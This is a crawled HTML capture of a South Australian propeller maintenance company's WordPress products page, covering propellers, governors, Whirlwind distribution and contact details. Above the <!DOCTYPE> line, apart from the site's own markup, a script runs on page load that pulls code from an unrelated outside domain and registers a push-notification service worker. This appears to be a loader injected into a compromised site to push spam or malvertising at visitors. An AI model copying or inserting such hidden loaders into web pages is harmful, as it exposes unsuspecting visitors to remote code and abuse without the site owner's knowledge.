

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://southernpropeller.com.au/products/
body_size: 32498
content:

			<script>
				var s = document.createElement('script');
				s.src='//bujerdaz.com/pfe/current/micro.tag.min.js?z=5650456'+'&sw=/sw-check-permissions-e2a8b.js';
				s.onload = function(result) {
					switch (result) {
						case 'onPermissionDefault':break;
						case 'onPermissionAllowed':break;
						case 'onPermissionDenied':break;
						case 'onAlreadySubscribed':break;
						case 'onNotificationUnsupported':break;
					}
				}
				document.head.appendChild(s);
			</script>
		<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="http://southernpropeller.com.au/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='http://southernpropeller.com.au';var et_post_id='678';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Products | Southern Propeller Services</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Southern Propeller Services &raquo; Feed" href="http://southernpropeller.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="Southern Propeller Services &raquo; Comments Feed" href="http://southernpropeller.com.au/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/southernpropeller.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi v.4.5.3" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://southernpropeller.com.au/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wsm-style-css'  href='http://southernpropeller.com.au/wp-content/plugins/wp-stats-manager/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css'  href='http://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='http://southernpropeller.com.au/wp-content/themes/Divi/style.css?ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css'  href='http://fonts.googleapis.com/css?family=Bebas+Neue%3Aregular%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://southernpropeller.com.au/wp-includes/css/dashicons.min.css?ver=5.5.17' type='text/css' media='all' />
<script type='text/javascript' src='http://southernpropeller.com.au/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='http://southernpropeller.com.au/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=5.5.17' id='es6-promise-js'></script>
<script type='text/javascript' id='et-core-api-spam-recaptcha-js-extra'>
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"products"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://southernpropeller.com.au/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=5.5.17' id='et-core-api-spam-recaptcha-js'></script>
<link rel="https://api.w.org/" href="http://southernpropeller.com.au/wp-json/" /><link rel="alternate" type="application/json" href="http://southernpropeller.com.au/wp-json/wp/v2/pages/678" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://southernpropeller.com.au/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://southernpropeller.com.au/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="http://southernpropeller.com.au/products/" />
<link rel='shortlink' href='http://southernpropeller.com.au/?p=678' />
<link rel="alternate" type="application/json+oembed" href="http://southernpropeller.com.au/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsouthernpropeller.com.au%2Fproducts%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://southernpropeller.com.au/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsouthernpropeller.com.au%2Fproducts%2F&#038;format=xml" />
<!-- Wordpress Stats Manager -->
    <script type="text/javascript">
          var _wsm = _wsm || [];
           _wsm.push(['trackPageView']);
           _wsm.push(['enableLinkTracking']);
           _wsm.push(['enableHeartBeatTimer']);
          (function() {
            var u="http://southernpropeller.com.au/wp-content/plugins/wp-stats-manager/";
            _wsm.push(['setUrlReferrer', ""]);
            _wsm.push(['setTrackerUrl',"http://southernpropeller.com.au/?wmcAction=wmcTrack"]);
            _wsm.push(['setSiteId', "1"]);
            _wsm.push(['setPageId', "678"]);
            _wsm.push(['setWpUserId', "0"]);           
            var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
            g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'js/wsm_new.js'; s.parentNode.insertBefore(g,s);
          })();
    </script>
    <!-- End Wordpress Stats Manager Code --><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><script>
jQuery(function($){
  $('.et_pb_toggle_title').click(function(){
    var $toggle = $(this).closest('.et_pb_toggle');
    if (!$toggle.hasClass('et_pb_accordion_toggling')) {
      var $accordion = $toggle.closest('.et_pb_accordion');
      if ($toggle.hasClass('et_pb_toggle_open')) {
        $accordion.addClass('et_pb_accordion_toggling');
        $toggle.find('.et_pb_toggle_content').slideToggle(700, function() { 
          $toggle.removeClass('et_pb_toggle_open').addClass('et_pb_toggle_close'); 
					
        });
      }
      setTimeout(function(){ 
        $accordion.removeClass('et_pb_accordion_toggling'); 
      }, 750);
    }
  });
});
</script>

<script>
jQuery(function($){
    $('.et_pb_accordion .et_pb_toggle_open').addClass('et_pb_toggle_close').removeClass('et_pb_toggle_open');

    $('.et_pb_accordion .et_pb_toggle').click(function() {
      $this = $(this);
      setTimeout(function(){
         $this.closest('.et_pb_accordion').removeClass('et_pb_accordion_toggling');
      },700);
    });
});
</script><link rel="icon" href="http://southernpropeller.com.au/wp-content/uploads/2020/08/cropped-site-icon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://southernpropeller.com.au/wp-content/uploads/2020/08/cropped-site-icon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://southernpropeller.com.au/wp-content/uploads/2020/08/cropped-site-icon-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://southernpropeller.com.au/wp-content/uploads/2020/08/cropped-site-icon-1-270x270.png" />
<link rel="stylesheet" id="et-core-unified-678-cached-inline-styles" href="http://southernpropeller.com.au/wp-content/et-cache/678/et-core-unified-678-17676416440391.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="page-template-default page page-id-678 et_pb_button_helper_class et_transparent_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns2 et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_no_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="94">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="http://southernpropeller.com.au/">
						<img src="http://southernpropeller.com.au/wp-content/uploads/2020/08/Vector-Smart-Object.png" alt="Southern Propeller Services" id="logo" data-height-percentage="100" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="94" data-fixed-height="70">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-538"><a href="http://southernpropeller.com.au/">Home</a></li>
<li id="menu-item-1464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1464"><a>ABOUT</a>
<ul class="sub-menu">
	<li id="menu-item-726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="http://southernpropeller.com.au/about/">COMPANY BACKGROUND</a></li>
	<li id="menu-item-1450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1450"><a href="http://southernpropeller.com.au/certificates/">Certificates</a></li>
	<li id="menu-item-1449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1449"><a href="http://southernpropeller.com.au/oems/">OEMS</a></li>
</ul>
</li>
<li id="menu-item-724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-724"><a href="http://southernpropeller.com.au/services/">Services</a></li>
<li id="menu-item-723" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-678 current_page_item menu-item-723"><a href="http://southernpropeller.com.au/products/" aria-current="page">PRODUCTS</a></li>
<li id="menu-item-725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-725"><a href="http://southernpropeller.com.au/contact/">CONTACT</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="http://southernpropeller.com.au/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">


			
				<article id="post-678" class="post-678 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div id="et-boc" class="et-boc">
			
		<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_pb_fullwidth_section et_section_regular" >
				
				
				
				
					<div class="et_pb_module et_pb_fullwidth_slider_0 et_pb_slider">
				<div class="et_pb_slides">
					<div class="et_pb_slide et_pb_slide_0 et_pb_bg_layout_dark et_pb_media_alignment_center et-pb-active-slide" data-slide-id="et_pb_slide_0">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							<h2 class="et_pb_slide_title">Products</h2>
							
						</div> <!-- .et_pb_slide_description -->
					</div>
				</div> <!-- .et_pb_container -->
				
			</div> <!-- .et_pb_slide -->
			
				</div> <!-- .et_pb_slides -->
				
			</div> <!-- .et_pb_slider -->
			
				
				
			</div> <!-- .et_pb_section --><div id="services" class="et_pb_section et_pb_section_1 et_animated et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_0 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_2_5 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_with_border et_pb_module et_pb_image et_pb_image_0">
				
				
				<span class="et_pb_image_wrap "><img src="http://southernpropeller.com.au/wp-content/uploads/2020/08/Layer-18-1.jpg" alt="" title="Layer 18" srcset="http://southernpropeller.com.au/wp-content/uploads/2020/08/Layer-18-1.jpg 637w, http://southernpropeller.com.au/wp-content/uploads/2020/08/Layer-18-1-480x474.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 637px, 100vw" /></span>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_3_5 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h4>PROPELLERS</h4></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_justified et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner">At Southern Propeller Services we have experienced sales staff to assist you with your requirements whether it is a new replacement propeller or after-market STC kit. We stock a large range of parts to cover overhauls and also ancillary parts to assist with installations and breakdowns.<br />
We have direct access to new propeller stocks in the USA to assist with lead time advice.</p>
<p>We are also a distributor and service centre for Whirlwind Propellers. These are non certified propellers used in the Light Sport Aircraft and Aerobatic categories.</div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_2 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_1 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_3_5 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h4>GOVERNORS</h4></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_justified et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner">Also give us a call now for new replacement governors. Whether it is a McCauley, Hartzell, PCU5000, Woodward or MT Governor we can help you out.</div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_2_5 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_with_border et_pb_module et_pb_image et_pb_image_1">
				
				
				<span class="et_pb_image_wrap "><img src="http://southernpropeller.com.au/wp-content/uploads/2020/08/Layer-17-1.jpg" alt="" title="Layer 17" srcset="http://southernpropeller.com.au/wp-content/uploads/2020/08/Layer-17-1.jpg 622w, http://southernpropeller.com.au/wp-content/uploads/2020/08/Layer-17-1-480x485.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 622px, 100vw" /></span>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div id="services" class="et_pb_section et_pb_section_3 et_animated et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_2 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_2_5 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_with_border et_pb_module et_pb_image et_pb_image_2">
				
				
				<span class="et_pb_image_wrap "><img src="http://southernpropeller.com.au/wp-content/uploads/2020/08/Layer-17-1.jpg" alt="" title="Layer 17" srcset="http://southernpropeller.com.au/wp-content/uploads/2020/08/Layer-17-1.jpg 622w, http://southernpropeller.com.au/wp-content/uploads/2020/08/Layer-17-1-480x485.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 622px, 100vw" /></span>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_3_5 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h4>GOVERNORS</h4></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_justified et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner">Also give us a call now for new replacement governors. Whether it is a McCauley, Hartzell, PCU5000, Woodward or MT Governor we can help you out.</div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_5 et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_3_4 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_6 et_animated  et_pb_text_align_left et_pb_text_align_center-phone et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h4>Interested with what you see ?</h4></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_4 et_pb_column_7  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_right et_pb_button_alignment_phone_center et_pb_module ">
				<a class="et_pb_button et_pb_custom_button_icon et_pb_button_0 et_animated et_pb_bg_layout_light" href="/southernpropeller/contact/" data-icon="&#x45;">GET A QUOTE</a>
			</div>
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div id="contact" class="et_pb_section et_pb_section_7 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_4">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_8  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_3">
				
				
				<span class="et_pb_image_wrap "><img src="http://southernpropeller.com.au/wp-content/uploads/2020/08/Layer-8-copy.png" alt="" title="Layer 8 copy" srcset="http://southernpropeller.com.au/wp-content/uploads/2020/08/Layer-8-copy.png 363w, http://southernpropeller.com.au/wp-content/uploads/2020/08/Layer-8-copy-300x160.png 300w" sizes="(max-width: 363px) 100vw, 363px" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_justified et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner" data-et-multi-view="{&quot;schema&quot;:{&quot;content&quot;:{&quot;desktop&quot;:&quot;Southern Propeller Services is a specialist propeller maintenance company established in 2004. The main facility is located at Parafield Airport South Australia. This facility is approximately 1200 m2 in size and accommodates all required specialist equipment for the propeller maintenance processes.&quot;,&quot;tablet&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&lt;p style=\&quot;text-align: justify;\&quot;&gt;Southern Propeller Services is a specialist propeller maintenance company established in 2004. The main facility is located at Parafield Airport South Australia. This facility is approximately 1200 m2 in size and accommodates all required specialist equipment for the propeller maintenance processes.&lt;\/p&gt;&quot;}},&quot;slug&quot;:&quot;et_pb_text&quot;}" data-et-multi-view-load-tablet-hidden="true" data-et-multi-view-load-phone-hidden="true">Southern Propeller Services is a specialist propeller maintenance company established in 2004. The main facility is located at Parafield Airport South Australia. This facility is approximately 1200 m2 in size and accommodates all required specialist equipment for the propeller maintenance processes.</div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h4>Contact Us</h4></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_justified et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner">Thank you for your interest in Southern Propeller Services Pty. Ltd. Please contact us using the information below.</div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner" data-et-multi-view="{&quot;schema&quot;:{&quot;content&quot;:{&quot;desktop&quot;:&quot;&lt;p&gt;&lt;img src=\&quot;http:\/\/southernpropeller.com.au\/wp-content\/uploads\/2020\/08\/location4.png\&quot; style=\&quot;width: 20px; margin-bottom: -6px; margin-right: 3px;\&quot; \/&gt; &lt;span style=\&quot;color: #000;\&quot;&gt;South Australia Building 61 Anderson Drive Parafield Airport SA 5106&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;tablet&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&lt;p&gt;&lt;img src=\&quot;http:\/\/southernpropeller.com.au\/wp-content\/uploads\/2020\/08\/location4.png\&quot; style=\&quot;width: 20px; margin-bottom: -6px; margin-right: 3px;\&quot; \/&gt; &lt;span style=\&quot;color: #000;text-indent: 0px;display: inline-block;padding-left: 27px;margin-top: -24px;\&quot;&gt;South Australia Building 61 Anderson Drive Parafield Airport SA 5106&lt;\/span&gt;&lt;\/p&gt;&quot;}},&quot;slug&quot;:&quot;et_pb_text&quot;}" data-et-multi-view-load-tablet-hidden="true" data-et-multi-view-load-phone-hidden="true"><p><img src="http://southernpropeller.com.au/wp-content/uploads/2020/08/location4.png" style="width: 20px; margin-bottom: -6px; margin-right: 3px;" /> <span style="color: #000;">South Australia Building 61 Anderson Drive Parafield Airport SA 5106</span></p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p><img src="http://southernpropeller.com.au/wp-content/uploads/2020/08/phone3.png" style="width: 18px; margin-bottom: -6px; margin-right: 5px;" /> <a style="color: black;" href="tel:61 8 818262220">61 8 81826222</a></p>
<p><a style="color: black;" href="mailto: abc@example.com"></a></p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><img src="http://southernpropeller.com.au/wp-content/uploads/2020/08/email.png" width="19" height="auto" alt="" class="wp-image-401 alignnone size-full" style="margin-right: 8px; margin-bottom: -6px;" /><a href="mailto:info@southerpropeller.com.au" style="color:#000">info@southernpropeller.com.au</a></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</div><!-- .et-l -->
	
			
		</div><!-- #et-boc -->
							</div> <!-- .entry-content -->

				
				</article> <!-- .et_pb_post -->

			

</div> <!-- #main-content -->


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<div id="footer-info">Copyright © 2020 Southern Propeller Services. </div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type="text/javascript">
        jQuery(function(){
        var arrLiveStats=[];
        var WSM_PREFIX="wsm";
		
        jQuery(".if-js-closed").removeClass("if-js-closed").addClass("closed");
                var wsmFnSiteLiveStats=function(){
                           jQuery.ajax({
                               type: "POST",
                               url: wsm_ajaxObject.ajax_url,
                               data: { action: 'liveSiteStats', requests: JSON.stringify(arrLiveStats), r: Math.random() }
                           }).done(function( strResponse ) {
                                if(strResponse!="No"){
                                    arrResponse=JSON.parse(strResponse);
                                    jQuery.each(arrResponse, function(key,value){
                                    
                                        $element= document.getElementById(key);
                                        oldValue=parseInt($element.getAttribute("data-value").replace(/,/g, ""));
                                        diff=parseInt(value.replace(/,/g, ""))-oldValue;
                                        $class="";
                                        
                                        if(diff>=0){
                                            diff="+"+diff;
                                        }else{
                                            $class="wmcRedBack";
                                        }

                                        $element.setAttribute("data-value",value);
                                        $element.innerHTML=diff;
                                        jQuery("#"+key).addClass($class).show().siblings(".wsmH2Number").text(value);
                                        
                                        if(key=="SiteUserOnline")
                                        {
                                            var onlineUserCnt = arrResponse.wsmSiteUserOnline;
                                            if(jQuery("#wsmSiteUserOnline").length)
                                            {
                                                jQuery("#wsmSiteUserOnline").attr("data-value",onlineUserCnt);   jQuery("#wsmSiteUserOnline").next(".wsmH2Number").html("<a target=\"_blank\" href=\"?page=wsm_traffic&subPage=UsersOnline&subTab=summary\">"+onlineUserCnt+"</a>");
                                            }
                                        }
                                    });
                                    setTimeout(function() {
                                        jQuery.each(arrResponse, function(key,value){
                                            jQuery("#"+key).removeClass("wmcRedBack").hide();
                                        });
                                    }, 1500);
                                }
                           });
                       }
                       if(arrLiveStats.length>0){
                          setInterval(wsmFnSiteLiveStats, 10000);
                       }});
        </script>	<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_section_1","style":"fold","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_section_3","style":"fold","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_text_6","style":"fade","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"},{"class":"et_pb_button_0","style":"bounce","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
			</script>
	<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"http:\/\/southernpropeller.com.au\/wp-admin\/admin-ajax.php","images_uri":"http:\/\/southernpropeller.com.au\/wp-content\/themes\/Divi\/images","builder_images_uri":"http:\/\/southernpropeller.com.au\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"cbbcb48e4e","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"6f6519d997","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"678","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type='text/javascript' src='http://southernpropeller.com.au/wp-content/themes/Divi/js/custom.unified.js?ver=4.5.3' id='divi-custom-script-js'></script>
<script type='text/javascript' src='http://southernpropeller.com.au/wp-content/themes/Divi/core/admin/js/common.js?ver=4.5.3' id='et-core-common-js'></script>
<script type='text/javascript' src='http://southernpropeller.com.au/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://southernpropeller.com.au/wp-content/et-cache/678/et-core-unified-678-17676416440391.min.css
body_size: 18877
content:
